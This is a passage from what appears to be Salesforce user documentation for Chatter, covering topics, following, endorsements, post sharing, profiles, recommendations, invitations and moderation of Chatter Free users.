Note: Topic names and descriptions are not private, even those that appear solely in private groups and on records. Posts and records with topics have the same security and privacy as those without topics.

**•** If available, find out more about a topic using the lists on the right.

#### **Related Topics**

Other topics that were added together with the current topic.

#### **Recent Files**

Files you have access to that were most recently posted to the topic feed.

#### **Groups Talking**

Public groups and groups you're a member of that most recently used the topic.

# Following Topics

Follow topics so you can see updates in your Chatter feed.

To follow a topic, click **Follow** on the:

- **•** Topic detail page
- **•** Topics list

You can follow a maximum combined total of 500 people, topics, and records. To see how many items you're following, view the Following list on your profile.

To stop following a topic, click  $\star$  next to Following. After you stop following a topic, you don't see future updates to the topic in your Chatter feed.

If your administrator disables feed tracking for topics, you can't follow new topics but you continue to follow the ones you followed when feed tracking was enabled. These topics count toward the maximum number of people, topics, and records that you can follow. To stop following a topic after your administrator disables feed tracking, you must use the Chatter REST API.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

#### USER PERMISSIONS

To add existing topics to posts and comments:

**•** "Assign Topics"

To edit topic names and descriptions:

**•** "Edit Topics"

# EDITIONS

Available in: Salesforce Classic

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

# <span id="page-2793-0"></span>Find and Endorse People Knowledgeable about a Topic

Discover and recognize experts using the Knowledgeable People section of topic pages and the Overview tab of user profile pages.

The topic page shows the five most knowledgeable people based on their activity on the topic and recognition received for the topic. For example, Chatter considers how often people:

- **•** Were mentioned in posts or in comments on posts with the topic
- **•** Received likes on comments on posts with the topic
- **•** Received endorsements for the topic

Endorsements are a strong signal of knowledge, so if someone endorses you, you're automatically included in the list of knowledgeable people.





EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

To change endorsements:

- **•** Endorse someone you think is knowledgeable about a topic by clicking **Endorse** under the person's name. If the person you want to endorse doesn't appear in the Knowledgeable People section, click **Endorse People** to see the full list and to search for other people. (You can't endorse yourself, Chatter Free users, or customers.)
- Remove your endorsement of someone at any time by clicking next to Endorsed under the person's name. Removing your endorsement of someone doesn't necessarily remove them from the knowledgeable people list; they might be endorsed by other people or have significant activity on the topic.

To remove yourself from the knowledgeable people list:

**•** Opt out by clicking **Hide me** under your name. No one can see you in the list after you hide yourself. If you change your mind, you can opt back in by clicking **Endorse People** and then **Show me** next to your name.

To see a person's full range of expertise:

• Navigate to their user profile page, and click the Overview tab. Then click topic names to see topic detail pages, or click thumbs-up icons to add or remove your endorsements.



Important: If Work.com Skills are enabled, they replace knowledgeable topics on profile pages. (For Salesforce Communities users, skills replace topics only in the default community.) Self-declared skills are considered when calculating knowledge levels.

<span id="page-2794-0"></span>SEE ALSO:

[Skills Overview](#page-1396-0)

# Adding Topics to Posts

Add topics to posts to organize them or to increase their visibility. You can add topics to your own posts immediately after posting, or you can add topics to any posts at any time directly in the feed.

 $\mathbf{Z}$ Note: All topic names appear in the topics list and all topic names and descriptions are searchable, including topics used solely in private groups or on records.

- **1.** In the top corner of the post, click  $\Box$ .
- **2.** Click **Add Topics** or **Edit Topics**.
- **3.** In the topic editor, start typing your text. As you type, you can pick a topic from the list of suggestions, or keep typing to create your own unique topic. To add more than one topic, type a comma after each topic.

Commas ( , ) and closing square brackets ( ] ) automatically end a topic. Other punctuation, symbols, and separators are supported in topic names.

Posts can have up to 10 topics.

**4.** When you're done adding topics, click **Done** or press ENTER.

The topics you add become links to the topic detail pages.

### SEE ALSO:

[Adding Hashtag Topics to Posts and Comments](#page-2795-0) [Adding a Topic as a Favorite](#page-2796-0)

### EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

# USER PERMISSIONS

To add existing topics to posts and comments:

**•** "Assign Topics"

To add new topics to posts and comments:

**•** "Create Topics"

# <span id="page-2795-0"></span>Adding Hashtag Topics to Posts and Comments

Add topics to posts and comments to organize them or to increase their visibility.

For example, if you post that you're working on a sales presentation for your customer Universal Paper, you might want to add the hashtag topic **#Universal Paper** in your update. Anyone can click the topic to find out more information about Universal Paper and to see which people and groups are talking about Universal Paper.

To add a hashtag topic:

**1.** When writing an update, type *#* followed by any text. As you type, you can pick a topic from the list of suggestions, or press ENTER at any time to add a new topic that can be up to three words.

Commas ( , ) and closing square brackets ( ] ) automatically end a topic. Other punctuation, symbols, and separators are supported in topic names.

### **2.** Click **Share**.

The hashtag topic becomes a link to the topic detail page. The topic (without the hashtag) is also automatically added to the top-level post in the update. For example, if you include **#Universal Paper** in a comment under your coworker's post, the topic **Universal Paper** is added to your coworker's post.

Once you post an update, the only way to remove a hashtag topic is to delete the entire post or comment. You can, however, remove the topic from the top-level post.

SEE ALSO:

[Adding Topics to Posts](#page-2794-0)

# Removing Topics from Posts

Remove a topic from a post if it no longer applies.

You can remove topics from posts in the feed; however, you can't remove hashtag topics. Removing topics doesn't delete them. Before you remove a topic from a post, consider whether you or someone else added it. Someone else may be tracking the update with topics you're not aware of.

- **1.** In the top corner of the post, click  $\Box$ .
- **2.** Click **Edit Topics**.
- **3.** Click **x** next to the topic you want removed from the post.
- **4.** Click **Done** or press ENTER.

Removing a topic from a post removes the post from the topic feed on the topic detail page and from the feeds of any followers.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

### USER PERMISSIONS

To add existing topics to posts and comments:

**•** "Assign Topics"

To add new topics to posts and comments:

**•** "Create Topics"

# EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

# USER PERMISSIONS

To remove topics from posts:

**•** "Assign Topics"

# <span id="page-2796-0"></span>Adding a Topic as a Favorite

Add a topic as a favorite to quickly see the latest on the topics you're interested in.

- **1.** Click a topic name to navigate to the topic detail page.
- **2.** In the upper-right, click  $\Box$ , and choose **Add to Favorites**. The favorite name is the same as the topic name.
- 

Tip: When viewing a topic favorite, you can click the topic name at the top of the feed to go directly to the topic detail page.

SEE ALSO:

[Viewing All Topics](#page-2791-1)

# <span id="page-2796-1"></span>Viewing the Topics People Are Talking About

The topics you're talking about appear in your Chatter profile in the Recently Talked About section. This section helps people learn which topics you're knowledgeable about or interested in. These are the topics that you and others have frequently and recently (within the last two months) added to your posts and to posts you've commented on. For privacy reasons, Recently Talked About topics don't include topics used solely in private groups or record feeds. You can see up to five topics, with the most frequently and recently added topic appearing first. If you're new to topics or if you haven't used topics in the last two months, the Recently Talked About section doesn't appear until you start using topics more frequently. Click a topic in this section to see the topic detail page.

<span id="page-2796-2"></span>Note: If the Knowledgeable About list or Work.com Skills are enabled, those features replace the Recently Talked About section on profile pages.

# View the Topics Groups Are Talking About

The topics that a group is talking about appear on the group detail page in the Recently Talked About section. This section helps people understand which topics a group is knowledgeable about or interested in. These are the topics most frequently and recently added to group posts over the last two months. You can see up to five topics, with the most frequently and recently added topic appearing first. If a group isn't using topics, the Recently Talked About section doesn't appear until the group starts using topics more frequently. Click a topic in this section to see the topic detail page.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

# Viewing Your Company's Trending Topics

The Trending Topics area on the Chatter tab shows the topics being discussed right now in Chatter. The more frequently people add a specific topic to their posts and comments and comment on or like posts with the same topic over a short period of time, the more likely it is to become a trending topic. For example, if your coworkers are attending the upcoming Dreamforce conference and have started discussing it in Chatter, you may see a trending topic for Dreamforce. A trending topic is not solely based on popularity and usually relates to a one-time or infrequent event that has a spike in activity, such as a conference or a project deadline. For privacy reasons, Trending Topics don't include topics used solely in private groups or record feeds.

#### SEE ALSO:

[Viewing the Topics People Are Talking About](#page-2796-1) [View the Topics Groups Are Talking About](#page-2796-2)

# <span id="page-2797-0"></span>Share Posts

# Sharing a Chatter Post

Sharing lets you quickly copy a public post to your profile or a group.

You can share public Chatter posts that contain text, links, or files to your profile, with a group, or using a link to the post.

When you share a post, keep in mind:

- **•** You can share a post to your own profile, but not to another person's profile.
- **•** You can share the original post, including any files and attachments, but you can't share any comments or likes.
- **•** You can comment on the shared post, but you can't edit a shared post.
- **•** You can't share feed tracked items and custom feed items, such as approvals, dashboard snapshots, or case interactions.
- **•** You can only share posts with a group you're a member of.
- **•** You can share a post to a group that allows customers. However, customers and other group members can't share posts from a private group.
- **•** Only Chatter users inside your company can see a post that you shared using a link in an email or instant message.

When someone shares your post, you receive an email notification. To change your email notifications, from Setup, enter *Chatter Email Settings* in the Quick Find box, then select **Chatter Email Settings**.

#### SEE ALSO:

[View a Single Chatter Post](#page-2799-1)

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

# Sharing a Chatter Post to Your Profile

Copy a public post to your profile to share it with the people who follow you.

You can share public posts, but you can't share feed tracked items and custom feed items, such as approvals, dashboard snapshots, or case interactions.

- **1.** Find the post you want to share in your Chatter feed.
- **2.** Click **Share**.
- **3.** Write a comment about the post or leave the comment field blank.
- **4.** In the drop-down list, select **My profile**.
- **5.** Click **Share**.

The shared post appears in the Chatter feed on your profile.

#### SEE ALSO:

[Post Visibility](#page-2772-0)

# Sharing a Chatter Post with a Group

You can share posts with a group that you're a member of.

You can share public posts, but you can't share feed tracked items and custom feed items, such as approvals, dashboard snapshots, or case interactions. You can't share posts with archived or unlisted groups.

- **1.** Find the post you want to share in your Chatter feed.
- **2.** Click **Share.**
- **3.** Type a comment about the post or leave the comment field blank.
- **4.** In the drop-down list, select **A group**.
- **5.** Type part of the group name and select the group from the list.

If you are sharing a post with a file, select **Viewers** to allow group members to only view the file, or select **Collaborators** to allow group members to download and modify the file.

**6.** Click **Share**.

The shared post appears in the feed of the group.

SEE ALSO:

[Post Visibility](#page-2772-0)

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

# <span id="page-2799-0"></span>Sharing a Link to a Chatter Post

Share a post with other Chatter users via email or instant message.

When sharing a link to a post, keep in mind:

- **•** You can't share a link to a post from a private group.
- **•** You can share public posts, but you can't share feed tracked items and custom feed items, such as approvals, dashboard snapshots, or case interactions.
- In order to see the post, the people to whom you send the link to the post must be Chatter users.
- **1.** Find the post you want to share in the Chatter feed.
- **2.** Click **Share**.
- **3.** In the top corner, click **Show link to post**.
- **4.** Copy and paste the link in an email or instant message and send it to the people with whom you want to share the post.

When recipients of the email or instant message click the link to the post, the post appears in their Chatter updates.

#### <span id="page-2799-1"></span>SEE ALSO:

[Post Visibility](#page-2772-0)

# View a Single Chatter Post

You can view a single Chatter post in a feed for a user, record or group.

- **•** In a feed, click the timestamp displayed below the post, for example, **Yesterday at 12:57 AM**.
- In a Chatter email notification, click the link in the body of the email to view only the related post.
- **•** To view the full feed, above the post, click **All Updates**.

#### SEE ALSO:

[Sharing a Link to a Chatter Post](#page-2799-0)

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

# People In Your Organization

# People Overview

The People tab and the People list on the Chatter tab display a list of the users in your organization.

- **•** Click a person's name or photo to view his or her profile.
- **•** Click **Follow** to see a person's updates in the Chatter feed. You can't follow [customers.](#page-2935-0)
- **•** Click **Following** to stop seeing a person's updates in the Chatter feed.
- **•** Click a column header to sort the list:
	- **– Name** sorts alphabetically by name. By default, the list is sorted alphabetically, in ascending order.
	- **– Following** sorts based on who you're following and not following.
- Search for users by typing characters of a first or last name in the search box at the top of the page. The list automatically filters based on what you type.
- **•** At the top of the list, click a letter to list everyone whose last name begins with that letter.
- **•** Your organization's size determines what you see in the people list. For example, in the largest organizations, we don't display any users until you start searching for a person's name. We count all Salesforce user license types when calculating the approximate number of users, including internal users, Communities users, and Chatter users.



- [Invite people](#page-2805-0) to join your Chatter network. Invited users can view profiles, post on their feed, and join groups, but can't see your Salesforce data or records.
- **•** View the people that Chatter recommends you follow. Click **More** in the Recommended People section to view all of your recommendations. If no recommendations appear, then you're already following all the recommended people.

Chatter, Profile, People, Groups, and Files tabs are available by default in the Chatter app. Select the Chatter app from the app menu in the top right corner of any page. If your administrator has added these tabs to other apps, you see the tabs in those apps unless you previously customized your display. In that case, add the tabs to those apps.

SEE ALSO: [Chatter Moderators](#page-2806-0)

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

# <span id="page-2801-0"></span>Chatter Profile Overview

Customize your personal Chatter profile with a photo and information about yourself so others can learn more about you.

Click your name anywhere around the application to view your profile. If available, you can also click the Profile tab or *Your Name* > **My Profile** at the top of the page. View other people's profiles by clicking their name.

# **EDITIONS**

#### Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer



From this page you can:

- **1.** [Change your profile picture.](#page-183-0)
- **2.** Click in the Contact section to edit your contact information.
- **3.** View content on different tabs. Your administrator configures the tabs and can add custom tabs or remove the default tabs.
	- **•** Feed tab—View your [Chatter feed](#page-2760-0) or [post an update](#page-2771-0).
	- Overview tab—Update your About Me section, view your activity in a Q&A or Ideas community, [view your groups,](#page-2828-0) or [see who's](#page-2802-0) [following you and who you're following.](#page-2802-0)

**4.** Edit your profile or access your personal settings.



Note: More options are available when viewing someone else's profile. For example, if available, you can follow or unfollow someone or [send them a private message](#page-2842-0).

#### SEE ALSO:

[Profile Best Practices](#page-2802-1) [People Recommendations](#page-2803-0) [Viewing Community Activity for Ideas and Questions](#page-2120-0) [Find Your Personal Settings](#page-22-0) [Edit Your Personal Information](#page-24-0)

# <span id="page-2802-1"></span>Profile Best Practices

When using profiles, consider these tips:

- **•** Information in the About Me section is searchable and makes you more visible to others.
- Your posts display in your Feed tab and the feeds of people following you. To delete your posts from feeds, hover over the post and click  $\mathbf x$ .
- **•** To change your email address in your contact information, you must click the link in the confirmation email sent to your new email address.
- Not all users have profiles. This includes portal users and the Connection User in organizations using Salesforce to Salesforce.

# <span id="page-2802-0"></span>Using the Following and Followers Lists

View the Following and Followers lists on your profile to see who, what, and how many items you're following, and who is following you. If you're not following anyone, click **Find people to follow** in the Following list to view the People list and start following people. You can also view the Following and Followers lists on other people's profiles.

Note: When your administrator turns on Chatter, you automatically follow some users and records in your organization.

In either list, click **Show All** to view the full list in alphabetical order.

- **•** Use the **Next** and **Previous** links to see more of the list.
- **•** Optionally filter the Following list by people or objects, for example, accounts or files.
- In your Following list, click x to stop following a person or record.
- **•** In another person's Following list, click **Follow** to follow a person or record.
- **In any Followers list, click <b>Follow** to follow a person, or x to stop following them.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

# EDITIONS

Available in: Salesforce Classic

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

**•** Click **Done** to close the window.

#### SEE ALSO:

[Post Visibility](#page-2772-0) [People Recommendations](#page-2803-0)

# <span id="page-2803-0"></span>People Recommendations

Chatter recommends people in your organization that you might want to follow based on similar interests. For example, Chatter recommends people who:

- **•** Follow the same people as you.
- **•** Are in your management hierarchy, such as your manager, people who report to your manager, and people who report to you.

Salesforce uses the Manager field on your personal information page to determine these recommendations. If this field is blank, Chatter won't recommend people based on your management hierarchy. Only your Salesforce administrator can edit the Manager field.

- **•** Are popular, which means they have many followers.
- **•** Are new to Chatter.
- **•** Are interested in the same records as you. For example, someone who has looked at or edited an account that you've recently viewed.
- Are often followed together with people you already follow. For example, if you follow Madison Rigsby, you get a recommendation for Suzanne Powell if many people who follow Madison also follow Suzanne.

To see an expanded list of your recommendations, click **More** in the Recommendations section. If no recommendations appear, then you're already following all the recommended people.

SEE ALSO:

[Chatter Profile Overview](#page-2801-0)

# Give Thanks to Your Coworkers

Recognize your coworkers with badges and post your thanks directly to their Chatter feed.

Note: The Chatter Free license has limited functionality with Thanks features.

Rewards features require a Work.com license. This includes giving, creating, or receiving badges tied to rewards.

Thank someone if they've done a great job or to recognize an achievement.

# [Walk Through It: Give Thanks in Chatter](https://login.salesforce.com/services/walkthrough?path=%2F_ui%2Fcore%2Fchatter%2Fui%2FChatterPage&tour=give-thanks-in-chatter-2)

**1.** From the Chatter publisher, click **Thanks**.

If **Thanks** isn't displayed, click **More** and select **Thanks** from the publisher's drop-down menu.

**2.** Type the name of the person you want to thank.

Currently, you can only thank one person at a time, but you can mention other people in your post's message.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

# **EDITIONS**

Available in: Salesforce Classic

Available in: **All Editions** that have Chatter enabled.

**3.** Select **Change Badge** to select a different badge for your post or keep the default badge.

You can choose from twelve pre-defined badges. Select the badge image to see more information about the badge.

- **4.** Type a message for the person you're thanking.
- **5.** Select your audience.
	- **• My Followers** to post to all your followers
	- **A Group** to post to a specific group. Search for the group and select the group from the list. The person you're thanking is @mentioned at the beginning of the post's message. When you post to a private group, only the group's members can see your post to the group. However, the badge will also appear publicly on the Recognition tab of the recipient's profile.

#### **6.** Click **Share**.

Your Thanks post appears in your feed and the feed of the person you're thanking. If you're posting to a public group or a record page, the post appears on the group or record feed and their profile. If you're posting to a private group, only members of the private group can see your post to the group. However, the badge will also appear publicly on the Recognition tab of the recipient's profile.

# Files Owned Lists on Profile Pages

The Files Owned list on a person's profile shows the files that person most recently attached to a Chatter post.

The list includes files that the profile owner attached to a post on the profile, a group, or record page, or uploaded to Salesforce CRM Content libraries. Hover to see available options or click the file name to go to the file detail page.

Click **Show All** to see a list of all the files the profile owner attached and uploaded. The list doesn't include files you don't have access to, documents from the Documents tab, and attachments from the Notes and Attachments related list. On this list you can:

- **•** Upload private files or share files with people, groups, or via a link
- **•** Preview a file, if a preview is available
- **•** Follow a file to receive updates in your feed
- **•** Click the file name to view the file detail page

SEE ALSO:

[Filter Your Files List](#page-2870-0)

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

# Chatter Activity and Influence

See your personal Chatter activity statistics, such as how many posts you've made and how many likes you've received, and check your relative Chatter influence.

Chatter activity statistics include how many posts and comments you've made, how many comments you've received, and how many people liked your posts and comments. Chatter influence shows how your activity stacks up to other people's.

- **•** Top Influencers lead collaboration efforts by regularly sharing essential content.
- **•** Active Influencers encourage others to get involved and share knowledge.
- **•** Observers are quiet participants or just getting started in Chatter.

You can see your Chatter activity statistics and influence on your profile under your photo. You can also see your coworkers' Chatter activity and influence on their profiles. When viewing a profile, hover over  $\mathbf{i}$  under the profile photo for details about how that person is uniquely influential.

<span id="page-2805-0"></span>SEE ALSO:

[Chatter Profile Overview](#page-2801-0)

# Inviting People to Join Chatter

You can invite people from your company that don't have Salesforce licenses to use Chatter. Invited users can view profiles, post on their feed, and join groups, but can't see your Salesforce data or records.

To invite people to Chatter:

**1.** Click **Invite People to Chatter** on the People page or **Invite Coworkers!** on the Chatter page.

Note: You can only invite people with email addresses in your company's domains. Portal users can't send invitations.

- **2.** To send invitations from Chatter, enter email addresses and click **Send**.
- **3.** To send invitations using your own email account, click **send your own email invitation**. If you have a default email client set, an email containing an invitation link opens in your mail program. Otherwise, you see an invitation link that you can copy and paste into an email.

You can also invite coworkers to join a public group even if they don't use Chatter yet. Additionally, owners and managers of private groups can send invitations. If customer invitations are enabled, owners and managers can also invite [customers](#page-2935-0). When someone accepts an invitation to join the group, they join Chatter as well.

- **1.** Click **Groups** and click on a group name.
- **2.** In the Members section on the group detail page, click **Invite People**.

If you are the group owner or manager, you can also click **Add/Remove Members**, then click **Invite them to Salesforce Chatter!**.

**3.** Enter email addresses and click **Send**.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

### USER PERMISSIONS

To invite people to Chatter:

**•** "Allow Invitations"

Note: If a user doesn't accept the invitation within the first day, Chatter sends an email reminder the second day. If the user doesn't accept that invitation, Chatter sends another reminder the following day.

A user has up to 60 days to accept an invitation to join Chatter. If during that time, an administrator deselects Allow Invitations or removes the user's domain from the list, the user can't accept the invitation.

When delegated authentication single sign-on is enabled in your organization, invited users bypass the password registration page. If their username already exists, they won't be able to accept the invitation.

#### SEE ALSO:

[About Chatter Customers in Private Groups](#page-2935-0)

# <span id="page-2806-0"></span>Moderate Chatter Free Users

### Chatter Moderators

A moderator is a Chatter user with some additional privileges such as:

- **•** [Activate or deactivate Chatter Free users](#page-2807-0)
- **•** [Assign a Chatter Free user as moderator or take the privilege away](#page-2807-1)
- **•** Delete posts and comments that they can see

You can tell if someone is a moderator by the special banner on their profile picture.



SEE ALSO: [What Your Chatter Group Role Allows You To Do](#page-2821-0)

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

### USER PERMISSIONS

To moderate Chatter:

**•** "Moderate Chatter"

# <span id="page-2807-1"></span>Assign Moderator Privileges to Chatter Free Users

As a moderator, you can assign moderator privileges to Chatter Free users in your organization. You can also remove them if needed.

- **1.** Go to the person's profile page by clicking their name in the People tab or on a feed.
- **2.** On the profile page, you can take these actions from the user action menu.



- **•** If you want the person to be a moderator, select **Assign Moderator Privileges**.
- **•** If the person is a moderator and you want to revoke those privileges, select **Remove Moderator Privileges**.

#### <span id="page-2807-0"></span>SEE ALSO:

[Change Chatter Group Roles](#page-2822-0)

### Deactivate Chatter Free Users

As a moderator, you can deactivate Chatter Free users if, for example, they left the company.

- **1.** Go to the person's profile page by clicking their name in the People tab or on a feed.
- **2.** On the profile page, click **Deactivate User** from the user action menu.



If you need to re-activate a Chatter Free user, you must use global search to find their profile, as deactivated users don't show up on the People tab. To activate a user:

**1.** Find the person's profile using global search.

# **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

#### USER PERMISSIONS

To assign moderator privileges to Chatter Free users:

